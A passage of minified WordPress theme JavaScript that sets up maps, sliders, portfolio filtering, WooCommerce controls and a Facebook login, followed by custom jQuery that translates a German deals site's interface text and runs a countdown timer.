data-type="findme_elated_shortcodes_custom_css">'+s+"</style>"),t.length&&r("head").append(t)})}(eltd.modules.elementsHolder=e).eltdInitElementsHolderResponsiveStyle=l,e.eltdOnDocumentReady=t,r(document).ready(t)}(jQuery),function(a){"use strict";var e={};function t(){var e;(e=a(".swiper-container.eltd-fullscreen-objects")).length&&e.each(function(){var e=a(this),t="yes"==e.data("mouse-wheel-control"),l=e.find(".eltd-swiper-active-slide");e.find(".eltd-swiper-all-slides"),new Swiper(e,{loop:!0,parallax:!0,speed:1e3,autoplay:3e3,mousewheelControl:t,nextButton:".eltd-swiper-button-next",prevButton:".eltd-swiper-button-prev",onSlideChangeEnd:function(e){e=e.realIndex+1;l.html(e<10?"0"+e:e)}})})}(eltd.modules.fullscreenObjects=e).eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(h){"use strict";var e={};function t(){l()}function l(){var e=h(".eltd-google-map");e.length&&e.each(function(){var e,t,l,a,o,d,n,i,s,r,c=h(this),u=!1;void 0!==c.data("predefined-style")&&"yes"===c.data("predefined-style")&&(u=!0),void 0!==c.data("custom-map-style")&&(e=c.data("custom-map-style")),void 0!==c.data("color-overlay")&&!1!==c.data("color-overlay")&&(t=c.data("color-overlay")),void 0!==c.data("saturation")&&!1!==c.data("saturation")&&(l=c.data("saturation")),void 0!==c.data("lightness")&&!1!==c.data("lightness")&&(a=c.data("lightness")),void 0!==c.data("zoom")&&!1!==c.data("zoom")&&(o=c.data("zoom")),void 0!==c.data("pin")&&!1!==c.data("pin")&&(d=c.data("pin")),void 0!==c.data("height")&&!1!==c.data("height")&&(n=c.data("height")),void 0!==c.data("unique-id")&&!1!==c.data("unique-id")&&(i=c.data("unique-id")),void 0!==c.data("scroll-wheel")&&(s=c.data("scroll-wheel")),void 0!==c.data("addresses")&&!1!==c.data("addresses")&&(r=c.data("addresses")),function(e,t,l,a,o,d,n,i,s,r,c,u,h){var p=[];p=e?[{featureType:"landscape.natural",elementType:"geometry.fill",stylers:[{visibility:"on"},{color:"#e0efef"}]},{featureType:"poi",elementType:"geometry.fill",stylers:[{visibility:"on"},{hue:"#1900ff"},{color:"#c0e8e8"}]},{featureType:"road",elementType:"geometry",stylers:[{lightness:100},{visibility:"simplified"}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{visibility:"on"},{lightness:700}]},{featureType:"water",elementType:"all",stylers:[{color:"#7dcdcd"}]}]:[{stylers:[{hue:l},{saturation:a},{lightness:o},{gamma:1}]}];e=e||"yes"===t?"eltd-style":google.maps.MapTypeId.ROADMAP;d="yes"===d;t=new google.maps.StyledMapType(p,{name:"Elated Google Map"});u=new google.maps.Geocoder;p=new google.maps.LatLng(-34.397,150.644);isNaN(s)||(s+="px");var m,e={zoom:n,scrollwheel:d,center:p,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"eltd-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:e};"object"==typeof google&&(c=new google.maps.Map(document.getElementById(i),e)).mapTypes.set("eltd-style",t);for(m=0;m<h.length;++m)!function(a,o,d,e){if(""===a)return;var t='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+a+"</p></div></div>",n=new google.maps.InfoWindow({content:t});e.geocode({address:a},function(e,t){var l;t===google.maps.GeocoderStatus.OK&&(d.setCenter(e[0].geometry.location),l=new google.maps.Marker({map:d,position:e[0].geometry.location,icon:o,title:a.store_title}),google.maps.event.addListener(l,"click",function(){n.open(d,l)}),google.maps.event.addDomListener(window,"resize",function(){d.setCenter(e[0].geometry.location)}))})}(h[m],r,c,u);document.getElementById(i).style.height=s}(u,e,t,l,a,s,o,"eltd-map-"+i,n,d,"map_"+i,"geocoder_"+i,r)})}(eltd.modules.googleMap=e).eltdShowGoogleMap=l,e.eltdOnDocumentReady=t,h(document).ready(t)}(jQuery),function(r){"use strict";var e={};function t(){l().init()}(eltd.modules.icon=e).eltdIcon=l,e.eltdOnDocumentReady=t,r(document).ready(t);var l=function(){var e=r(".eltd-icon-shortcode");return{init:function(){e.length&&e.each(function(){var e,t,l,a,o,d,n,i,s;(e=r(this)).hasClass("eltd-icon-animation")&&e.appear(function(){e.parent(".eltd-icon-animation-holder").addClass("eltd-icon-animation-show")},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount}),void 0!==(t=r(this)).data("hover-color")&&(n=function(e){e.data.icon.css("color",e.data.color)},l=t.find(".eltd-icon-element"),a=t.data("hover-color"),o=l.css("color"),""!==a&&(t.on("mouseenter",{icon:l,color:a},n),t.on("mouseleave",{icon:l,color:o},n))),void 0!==(n=r(this)).data("hover-background-color")&&(s=function(e){e.data.icon.css("background-color",e.data.color)},d=n.data("hover-background-color"),i=n.css("background-color"),""!==d&&(n.on("mouseenter",{icon:n,color:d},s),n.on("mouseleave",{icon:n,color:i},s))),void 0!==(d=r(this)).data("hover-border-color")&&(n=function(e){e.data.icon.css("border-color",e.data.color)},i=d.data("hover-border-color"),s=d.css("border-color"),""!==i&&(d.on("mouseenter",{icon:d,color:i},n),d.on("mouseleave",{icon:d,color:s},n)))})}}}}(jQuery),function(t){"use strict";var e={};function l(){a().init()}(eltd.modules.iconListItem=e).eltdInitIconList=a,e.eltdOnDocumentReady=l,t(document).ready(l);var a=function(){var e=t(".eltd-animate-list");return{init:function(){e.length&&e.each(function(){var e;e=t(this),setTimeout(function(){e.appear(function(){e.addClass("eltd-appeared")},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})},30)})}}}}(jQuery),function(d){"use strict";var e={};function t(){l()}function l(){var e=d(".eltd-item-showcase-holder");e.length&&e.each(function(){var t=d(this),e=t.find(".eltd-is-left"),l=t.find(".eltd-is-right"),a=t.find(".eltd-is-image");function o(e){t.find(e).each(function(e){var t=d(this);setTimeout(function(){t.addClass("eltd-appeared")},150*e)})}e.wrapAll("<div class='eltd-is-item-holder eltd-is-left-holder' />"),l.wrapAll("<div class='eltd-is-item-holder eltd-is-right-holder' />"),t.animate({opacity:1},200),setTimeout(function(){t.appear(function(){a.addClass("eltd-appeared"),t.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(e){1200<eltd.windowWidth?(o(".eltd-is-left-holder .eltd-is-item"),o(".eltd-is-right-holder .eltd-is-item")):o(".eltd-is-item")})},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})},100)})}(eltd.modules.itemShowcase=e).eltdInitItemShowcase=l,e.eltdOnDocumentReady=t,d(document).ready(t)}(jQuery),function(l){"use strict";var e={};function t(){a(),eltd.body.hasClass("wpb-js-composer")&&window.vc_rowBehaviour()}function a(){var e=l(".eltd-parallax-holder");e.length&&e.each(function(){var e=l(this),t=.4*e.data("parallax-speed");e.parallax("50%",t)})}(eltd.modules.parallax=e).eltdInitParallax=a,e.eltdOnWindowLoad=t,l(window).on("load",t)}(jQuery),function(t){"use strict";var e={};function l(){a()}function a(){var e=t(".eltd-pie-chart-holder");e.length&&e.each(function(){var l=t(this),a=l.children(".eltd-pc-percentage"),o="#25abd1",d="#f7f7f7",n=176;void 0!==a.data("size")&&""!==a.data("size")&&(n=a.data("size")),void 0!==a.data("bar-color")&&""!==a.data("bar-color")&&(o=a.data("bar-color")),void 0!==a.data("track-color")&&""!==a.data("track-color")&&(d=a.data("track-color")),a.appear(function(){var e,t;t=(e=a).find(".eltd-pc-percent"),e=parseFloat(t.text()),t.countTo({from:0,to:e,speed:1500,refreshInterval:50}),l.css("opacity","1"),a.easyPieChart({barColor:o,trackColor:d,scaleColor:!1,lineCap:"butt",lineWidth:3,animate:1500,size:n})},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}(eltd.modules.pieChart=e).eltdInitPieChart=a,e.eltdOnDocumentReady=l,t(document).ready(l)}(jQuery),function(d){"use strict";var e={};function t(){l()}function l(){var e=d(".eltd-progress-bar");e.length&&e.each(function(){var l=d(this),a=l.find(".eltd-pb-content"),o=a.data("percentage");l.appear(function(){var e,t;e=l,t=parseFloat(o),(e=e.find(".eltd-pb-percent")).length&&e.each(function(){var e=d(this);e.css("opacity","1"),e.countTo({from:0,to:t,speed:2e3,refreshInterval:50})}),a.css("width","0%"),a.animate({width:o+"%"},2e3)})})}(eltd.modules.progressBar=e).eltdInitProgressBars=l,e.eltdOnDocumentReady=t,d(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){l()}(eltd.modules.scrollingImage=e).scrollingImageInit=l,e.eltdOnDocumentReady=t,s(document).ready(t);var l=function(){var e=s(".eltd-scrolling-image");e.length&&e.each(function(){var e,t,l,a,o=s(this),d=o.find(".eltd-image-frame"),n=o.find(".eltd-scrolling-img"),i=!1;o.mouseenter(function(){e=d.height(),t=n.height(),e<t&&(i=!0,l=Math.round(t-e),a=1.5*Math.round(t/e),n.css("transition-duration",a+"s"),n.css("transform","translate3d(0px, -"+l+"px, 0px)"))}),o.mouseleave(function(){i&&(n.css("transition-duration",a+"s"),n.css("transform","translate3d(0px, 0px, 0px)"))})})}}(jQuery),function(a){"use strict";var e={};function t(){l()}function l(){var e=a(".eltd-stacked-images-holder");e.length&&e.each(function(){var e=a(this),t=e.find(".eltd-si-switch-images"),l=t.find("img");e.appear(function(){e.waitForImages(function(){e.addClass("eltd-appeared"),setTimeout(function(){e.addClass("eltd-animated")},850)}),l.each(function(){var e=a(this);e.one(eltd.transitionEnd,function(){e.addClass("eltd-idle")}),e.on("click",function(){e.addClass("eltd-removing"),e.one(eltd.transitionEnd,function(){e.detach(),e.siblings().addClass("eltd-repositioning"),e.appendTo(t),setTimeout(function(){e.siblings().removeClass("eltd-repositioning"),e.removeClass("eltd-removing").addClass("eltd-adding"),e.one(eltd.transitionEnd,function(){e.removeClass("eltd-adding")})},100)})})})},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}(eltd.modules.stackedImages=e).eltdInitStackedImages=l,e.eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(a){"use strict";var e={};function t(){l()}function l(){var e=a(".eltd-tabs");e.length&&e.each(function(){var e=a(this);e.children(".eltd-tab-container").each(function(e){e+=1;var t=a(this),l=t.attr("id"),t=t.parent().find(".eltd-tabs-nav li:nth-child("+e+") a"),e=t.attr("href");-1<(l="#"+l).indexOf(e)&&t.attr("href",l)}),e.tabs()})}(eltd.modules.tabs=e).eltdInitTabs=l,e.eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(i){"use strict";var e={};function t(){l()}function l(){var d,n=i(".eltd-vertical-split-slider");n.length&&(eltd.body.hasClass("eltd-vss-initialized")&&(eltd.body.removeClass("eltd-vss-initialized"),i.fn.multiscroll.destroy()),n.height(eltd.windowHeight).animate({opacity:1},300),d="",eltd.body.hasClass("eltd-light-header")?d="light":eltd.body.hasClass("eltd-dark-header")&&(d="dark"),n.multiscroll({scrollingSpeed:700,easing:"easeInOutQuart",navigation:!0,useAnchorsOnLoad:!1,sectionSelector:".eltd-vss-ms-section",leftSelector:".eltd-vss-ms-left",rightSelector:".eltd-vss-ms-right",afterRender:function(){s(i(".eltd-vss-ms-left .eltd-vss-ms-section:last-child").data("header-style"),d),eltd.body.addClass("eltd-vss-initialized");var e=i("div.wpcf7 > form");e.length&&e.each(function(){var t=i(this);t.find(".wpcf7-submit").off().on("click",function(e){e.preventDefault(),wpcf7.submit(t)})});var t=i('<div class="eltd-vss-responsive"></div>'),l=n.find(".eltd-vss-ms-left > div"),a=n.find(".eltd-vss-ms-right > div");n.after(t);for(var o=0;o<l.length;o++)t.append(i(l[o]).clone(!0)),t.append(i(a[l.length-1-o]).clone(!0));e=i(".eltd-vss-responsive .eltd-google-map");e.length&&e.each(function(){var e=i(this);e.empty();var t=Math.floor(1e5*Math.random()+1);e.attr("id","eltd-map-"+t),e.data("unique-id",t)}),"function"==typeof eltd.modules.button.eltdButton&&eltd.modules.button.eltdButton().init(),"function"==typeof eltd.modules.elementsHolder.eltdInitElementsHolderResponsiveStyle&&eltd.modules.elementsHolder.eltdInitElementsHolderResponsiveStyle(),"function"==typeof eltd.modules.googleMap.eltdShowGoogleMap&&eltd.modules.googleMap.eltdShowGoogleMap(),"function"==typeof eltd.modules.icon.eltdIcon&&eltd.modules.icon.eltdIcon().init(),"function"==typeof eltd.modules.progressBar.eltdInitProgressBars&&eltd.modules.progressBar.eltdInitProgressBars()},onLeave:function(e,t,l){s(i(i(".eltd-vss-ms-left .eltd-vss-ms-section")[i(".eltd-vss-ms-left .eltd-vss-ms-section").length-t]).data("header-style"),d)}}),eltd.windowWidth<=1024?i.fn.multiscroll.destroy():i.fn.multiscroll.build(),i(window).resize(function(){eltd.windowWidth<=1024?i.fn.multiscroll.destroy():i.fn.multiscroll.build()}))}function s(e,t){void 0!==e&&""!==e?eltd.body.removeClass("eltd-light-header eltd-dark-header").addClass("eltd-"+e+"-header"):""!==t?eltd.body.removeClass("eltd-light-header eltd-dark-header").addClass("eltd-"+t+"-header"):eltd.body.removeClass("eltd-light-header eltd-dark-header")}(eltd.modules.verticalSplitSlider=e).eltdInitVerticalSplitSlider=l,e.eltdOnDocumentReady=t,i(document).ready(t)}(jQuery),function(h){"use strict";var e={};function t(){}function l(){var e;d(),(e=h(".eltd-portfolio-list-holder .eltd-pl-filter-holder")).length&&e.each(function(){var o=h(this),d=o.closest(".eltd-portfolio-list-holder"),n=d.find(".eltd-pl-inner"),i=!!d.hasClass("eltd-pl-pag-load-more");o.find(".eltd-pl-filter:first").addClass("eltd-pl-current"),d.hasClass("eltd-pl-gallery")&&n.isotope(),o.find(".eltd-pl-filter").on("click",function(){var e=h(this),t=e.attr("data-filter"),l=t.length?t.substring(1):"",a=!!n.children().hasClass(l);e.parent().children(".eltd-pl-filter").removeClass("eltd-pl-current"),e.addClass("eltd-pl-current"),i&&!a?function l(e,t,a){var o=e,d=o.find(".eltd-pl-inner"),n=t,i=a,t=0;void 0!==o.data("max-num-pages")&&!1!==o.data("max-num-pages")&&(t=o.data("max-num-pages"));var a=eltd.modules.common.getLoadMoreData(o),s=a.nextPage,a=eltd.modules.common.setLoadMoreAjaxData(a,"eltd_core_portfolio_ajax_load_more"),r=o.find(".eltd-pl-loading");s<=t&&(r.addClass("eltd-showing eltd-filter-trigger"),d.css("opacity","0"),h.ajax({type:"POST",data:a,url:eltdGlobalVars.vars.eltdAjaxUrl,success:function(e){s++,o.data("next-page",s);var e=h.parseJSON(e),t=e.html;o.waitForImages(function(){d.append(t).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!d.children().hasClass(i);e?setTimeout(function(){p(d.find(".eltd-pl-grid-sizer").width(),o),d.isotope("layout").isotope({filter:n}),r.removeClass("eltd-showing eltd-filter-trigger"),setTimeout(function(){d.css("opacity","1"),eltd.modules.parallax.eltdInitParallax()},150)},400):(r.removeClass("eltd-showing eltd-filter-trigger"),l(o,n,i))})}}))}(d,t,l):(o.parent().children(".eltd-pl-inner").isotope({filter:t}),eltd.modules.parallax.eltdInitParallax())})}),(e=h(".eltd-portfolio-single-holder .eltd-ps-masonry-images").children()).length&&(e.isotope({layoutMode:"packery",itemSelector:".eltd-ps-image",percentPosition:!0,packery:{gutter:".eltd-ps-grid-gutter",columnWidth:".eltd-ps-grid-sizer"}}),e.css("opacity","1")),n(),i().init(),s().init()}function a(){d()}function o(){i().scroll()}function n(){var e=h(".eltd-portfolio-list-holder.eltd-pl-has-animation");e.length&&e.each(function(){h(this).children(".eltd-pl-inner").children("article").each(function(e){var t=h(this);t.appear(function(){t.addClass("eltd-item-show"),setTimeout(function(){t.addClass("eltd-item-shown")},1e3)},{accX:0,accY:0})})})}function d(){var e=h(".eltd-portfolio-list-holder.eltd-pl-masonry");e.length&&e.each(function(){var e=h(this),t=e.children(".eltd-pl-inner");p(e.find(".eltd-pl-grid-sizer").width(),e),t.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".eltd-pl-grid-gutter",columnWidth:".eltd-pl-grid-sizer"}}),setTimeout(function(){eltd.modules.parallax.eltdInitParallax()}),t.css("opacity","1")})}function p(e,t){var l,a,o,d;t.hasClass("eltd-pl-images-fixed")&&(l=parseInt(t.find("article").css("padding-left")),a=t.find(".eltd-pl-masonry-default"),o=t.find(".eltd-pl-masonry-large-width"),d=t.find(".eltd-pl-masonry-large-height"),t=t.find(".eltd-pl-masonry-large-width-height"),680<eltd.windowWidth?(a.css("height",e-2*l),d.css("height",Math.round(2*e)-2*l),t.css("height",Math.round(2*e)-2*l),o.css("height",e-2*l)):(a.css("height",e),d.css("height",e),t.css("height",e),o.css("height",Math.round(e/2))))}function i(){function o(e){var t=e.outerHeight()+e.offset().top-eltdGlobalVars.vars.eltdAddForAdminBar;!e.hasClass("eltd-pl-infinite-scroll-started")&&eltd.scroll+eltd.windowHeight>t&&d(e)}var e=h(".eltd-portfolio-list-holder"),d=function(l,e){var a,o=l.find(".eltd-pl-inner");void 0!==l.data("max-num-pages")&&!1!==l.data("max-num-pages")&&(a=l.data("max-num-pages")),l.hasClass("eltd-pl-pag-standard")&&l.data("next-page",e),l.hasClass("eltd-pl-pag-infinite-scroll")&&l.addClass("eltd-pl-infinite-scroll-started");var d,e=eltd.modules.common.getLoadMoreData(l),n=l.find(".eltd-pl-loading");(d=e.nextPage)<=a&&(l.hasClass("eltd-pl-pag-standard")?(n.addClass("eltd-showing eltd-standard-pag-trigger"),l.addClass("eltd-pl-pag-standard-animate")):n.addClass("eltd-showing"),e=eltd.modules.common.setLoadMoreAjaxData(e,"eltd_core_portfolio_ajax_load_more"),h.ajax({type:"POST",data:e,url:eltdGlobalVars.vars.eltdAjaxUrl,success:function(e){l.hasClass("eltd-pl-pag-standard")||d++,l.data("next-page",d);var t=h.parseJSON(e).html;l.hasClass("eltd-pl-pag-standard")?(i(l,a,d),l.waitForImages(function(){l.hasClass("eltd-pl-masonry")?(p(o.find(".eltd-blog-masonry-grid-sizer").width(),l),s(l,o,n,t)):(l.hasClass("eltd-pl-gallery")&&l.hasClass("eltd-pl-has-filter")?s:r)(l,o,n,t)})):l.waitForImages(function(){(l.hasClass("eltd-pl-masonry")||l.hasClass("eltd-pl-gallery")&&l.hasClass("eltd-pl-has-filter")?c:u)(o,n,t)}),l.hasClass("eltd-pl-infinite-scroll-started")&&l.removeClass("eltd-pl-infinite-scroll-started")}})),d===a&&l.find(".eltd-pl-load-more-holder").hide()},i=function(e,t,l){var a=e.find(".eltd-pl-standard-pagination"),o=a.find("li.eltd-pl-pag-number"),e=a.find("li.eltd-pl-pag-prev a"),a=a.find("li.eltd-pl-pag-next a");o.removeClass("eltd-pl-pag-active"),o.eq(l-1).addClass("eltd-pl-pag-active"),e.data("paged",l-1),a.data("paged",l+1),1<l?e.css({opacity:"1"}):e.css({opacity:"0"}),l===t?a.css({opacity:"0"}):a.css({opacity:"1"})},s=function(e,t,l,a){t.html(a).isotope("reloadItems").isotope({sortBy:"original-order"}),l.removeClass("eltd-showing eltd-standard-pag-trigger"),e.removeClass("eltd-pl-pag-standard-animate"),setTimeout(function(){t.isotope("layout"),n(),eltd.modules.parallax.eltdInitParallax()},400)},r=function(e,t,l,a){l.removeClass("eltd-showing eltd-standard-pag-trigger"),e.removeClass("eltd-pl-pag-standard-animate"),t.html(a),n(),eltd.modules.parallax.eltdInitParallax()},c=function(e,t,l){e.append(l).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("eltd-showing"),setTimeout(function(){e.isotope("layout"),n(),eltd.modules.parallax.eltdInitParallax()},400)},u=function(e,t,l){t.removeClass("eltd-showing"),e.append(l),n(),eltd.modules.parallax.eltdInitParallax()};return{init:function(){e.length&&e.each(function(){var a,e,t,l=h(this);l.hasClass("eltd-pl-pag-standard")&&(e=(a=l).find(".eltd-pl-standard-pagination li")).length&&e.each(function(){var t=h(this).children("a"),l=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(l=t.data("paged")),d(a,l)})}),l.hasClass("eltd-pl-pag-load-more")&&(t=l).find(".eltd-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(t)}),l.hasClass("eltd-pl-pag-infinite-scroll")&&o(l)})},scroll:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("eltd-pl-pag-infinite-scroll")&&o(e)})}}}(eltd.modules.portfolio=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,h(document).ready(t),h(window).on("load",l),h(window).resize(a),h(window).scroll(o);var s=function(){var t,l,a,e,o,d=h(".eltd-follow-portfolio-info .eltd-portfolio-single-holder .eltd-ps-info-sticky-holder");d.length&&(t=d.offset().top,l=d.height(),a=h(".eltd-ps-image-holder").height(),e=h(".header-appear, .eltd-fixed-wrapper"),o=e.length?e.height():0);return{init:function(){var e;d.length&&l<a&&eltd.scroll>t&&(e=eltd.scroll+o+eltdGlobalVars.vars.eltdAddForAdminBar-t,a<e+l&&(e=a-l),d.animate({marginTop:e})),h(window).scroll(function(){d.length&&l<a&&(eltd.scroll>t?eltd.scroll+o+l<a?(h(".header-appear, .eltd-fixed-wrapper").length&&(o=h(".header-appear, .eltd-fixed-wrapper").height()),d.stop().animate({marginTop:eltd.scroll+o+eltdGlobalVars.vars.eltdAddForAdminBar-t}),o=0):d.stop().animate({marginTop:a-l}):d.stop().animate({marginTop:0}))})}}}}(jQuery),function(a){"use strict";var e={};function t(){l()}function l(){var e=a(".eltd-masonry-gallery-holder"),t=e.children(".eltd-mg-inner"),l=t.children(".eltd-mg-grid-sizer");o(l.outerWidth(),t),e.length&&(e.each(function(){var e=a(this).children(".eltd-mg-inner");e.waitForImages(function(){e.animate({opacity:1}),e.isotope({layoutMode:"packery",itemSelector:".eltd-mg-item",percentPosition:!0,packery:{gutter:".eltd-mg-grid-gutter",columnWidth:".eltd-mg-grid-sizer"}})})}),a(window).resize(function(){o(l.outerWidth(),t),t.isotope("reloadItems")}))}function o(e,t){var l=t.find(".eltd-mg-rectangle-portrait"),a=t.find(".eltd-mg-rectangle-landscape"),o=t.find(".eltd-mg-square-big"),t=t.find(".eltd-mg-square-small");l.css("height",2*e),window.innerWidth<=680?a.css("height",e/2):a.css("height",e),o.css("height",2*e),window.innerWidth<=680&&o.css("height",o.width()),t.css("height",e)}(eltd.modules.masonryGallery=e).eltdInitMasonryGallery=l,e.eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(i){"use strict";var e={};function t(){i(document).on("click",".eltd-quantity-minus, .eltd-quantity-plus",function(e){e.stopPropagation();var t,l=i(this),a=l.siblings(".eltd-quantity-input"),o=parseFloat(a.data("step")),d=parseFloat(a.data("max")),n=!1,e=parseFloat(a.val());l.hasClass("eltd-quantity-minus")&&(n=!0),n?1<=(t=e-o)?a.val(t):a.val(0):(t=e+o,void 0!==d&&d<=t?a.val(d):a.val(t)),a.trigger("change")}),function(){var e=i(".woocommerce-ordering .orderby");e.length&&e.select2({minimumResultsForSearch:1/0});e=i("#calc_shipping_country");e.length&&e.select2();e=i(".cart-collaterals .shipping select#calc_shipping_state");e.length&&e.select2()}()}function l(){o()}function a(){o()}function o(){var e=i(".eltd-pl-holder.eltd-masonry-layout .eltd-pl-outer");e.length&&e.each(function(){var e=i(this);e.waitForImages(function(){e.isotope({itemSelector:".eltd-pli",resizable:!1,masonry:{columnWidth:".eltd-pl-sizer",gutter:".eltd-pl-gutter"}}),e.isotope("layout"),e.css("opacity",1)})})}(eltd.modules.woocommerce=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,i(document).ready(t),i(window).on("load",l),i(window).resize(a)}(jQuery);


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



var facebookAppId;!function(e,t,o){var n=e.getElementsByTagName(t)[0];e.getElementById(o)||((t=e.createElement(t)).id=o,t.src="//connect.facebook.net/en_US/sdk.js",n.parentNode.insertBefore(t,n))}(document,"script","facebook-jssdk"),"undefined"!=typeof eltdSocialLoginVars&&(facebookAppId=eltdSocialLoginVars.social.facebookAppId),facebookAppId&&(window.fbAsyncInit=function(){FB.init({appId:facebookAppId,cookie:!0,xfbml:!0,version:"v2.5"}),window.FB=FB}),function(s){"use strict";var e={};function t(){var e,t=s(".eltd-login-opener"),o=s(".eltd-login-register-holder");t&&(e=s(".eltd-login-register-content"),t.click(function(e){e.preventDefault(),o.fadeIn(300),o.addClass("opened")}),o.click(function(e){o.hasClass("opened")&&(o.fadeOut(300),o.removeClass("opened"))}),s(".eltd-login-register-content").click(function(e){e.stopPropagation()}),s(window).on("keyup",function(e){o.hasClass("opened")&&27==e.keyCode&&(o.fadeOut(300),o.removeClass("opened"))}),e.tabs())}function 